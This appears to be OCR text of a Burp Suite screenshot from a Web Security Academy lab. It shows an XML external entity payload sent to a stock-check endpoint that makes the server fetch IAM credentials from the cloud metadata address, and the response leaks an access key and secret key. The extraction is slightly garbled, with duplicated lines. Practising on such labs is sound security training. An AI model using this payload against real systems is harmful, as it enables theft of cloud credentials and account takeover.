 Send
Cancel
<
>
Target: https://0a5f00ea049e37fa82e5898100c80004.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host : 0a5f00ea049e37fa82e5898100c80004.web-security-academy.net
3 Cookie : session =NuDu1ot5boFQKQUgeLyoHBAED68iydfE
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept : */*
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Referer : https://0a5f00ea049e37fa82e5898100c80004.web-security-academy.net/product?productId=6
9 Content-Type : application/xml
10 Content-Length : 228
11 Origin : https://0a5f00ea049e37fa82e5898100c80004.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Priority : u=0
16 Te : trailers
17
18 <?xml version ="1.0" encoding ="UTF-8 "?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin "> ]>
20 <stockCheck >
<productId >
&xxe;
</productId >
<storeId >
1
</storeId >
</stockCheck >
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 552
5
6 "Invalid product ID: {
7 "Code" :"Success" ,
8 "LastUpdated" :"2024-12-03T21:03:12.493289390Z" ,
9 "Type" :"AWS-HMAC" ,
10 "AccessKeyId" :"TqZ2BKjP1r1yRX9DEkFA" ,
11 "SecretAccessKey" :"KwmLaD08g8blHeTCSijBkfEus1eGehmBMJLqvQbF" ,
12 "Token" :
13 "Expiration" :"2030-12-02T21:03:12.493289390Z"
14 }"
11 "SecretAccessKey" :
"KwmLaD08g8blHeTCSijBkfEus1eGehmBMJLqvQbF"
12 "Token" :